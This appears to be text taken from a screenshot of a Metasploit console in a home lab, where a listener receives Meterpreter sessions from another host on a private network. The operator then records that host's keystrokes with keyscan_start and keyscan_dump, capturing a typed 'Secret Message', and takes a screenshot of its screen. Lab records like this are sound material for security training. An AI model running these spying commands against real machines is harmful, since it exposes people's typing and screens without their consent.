 guntak - VMware Workstation 16 Player (Non-commercial use only)
Player
guntak@guntak: ~
10:57 오전 KO
guntak@guntak: ~
파일 동작 편집 보기 도움말
msf6 exploit(multi/handler) >
[*] Sending stage (175174 bytes) to 192.168.162.1
[*] Sending stage (175174 bytes) to 192.168.162.1
[*] Sending stage (175174 bytes) to 192.168.162.1
[*] Meterpreter session 4 opened (192.168.162.128:4444 → 192.168.162.1:49618) at 2022-05-23 10:53:55 +0900
[*] Meterpreter session 5 opened (192.168.162.128:4444 → 192.168.162.1:49619) at 2022-05-23 10:53:56 +0900
[*] Meterpreter session 6 opened (192.168.162.128:4444 → 192.168.162.1:49620) at 2022-05-23 10:53:56 +0900
sessions 4
[*] Starting interaction with 4...
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Left Windows>notepad<CR>
<Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Right Shift><Ri
ght Shift><Right Shift><Right Shift>Secret <Right Shift>Message<Right Shift>!!!!!
meterpreter > screenshot
Screenshot saved to: /home/guntak/ZyCMuwNE.jpeg
meterpreter >